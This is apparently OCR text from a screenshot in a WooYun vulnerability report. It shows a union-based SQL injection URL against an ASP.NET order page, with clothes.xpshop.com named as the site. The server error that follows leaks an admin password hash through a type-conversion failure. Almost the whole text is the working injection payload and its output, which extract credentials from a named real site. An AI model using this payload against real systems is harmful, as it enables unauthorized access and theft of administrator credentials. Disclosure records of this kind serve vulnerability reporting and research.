 localhost/comorder.aspx?OrderID=1)) union select password from admin--
clothes.xpshop.com
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/comorder.aspx?OrderID=1)) union select password from admin--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the varchar value '49ba59abbe56e057' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it origin
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value '49ba59abbe56e057' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the
using the exception stack trace below.
www.wooyun.org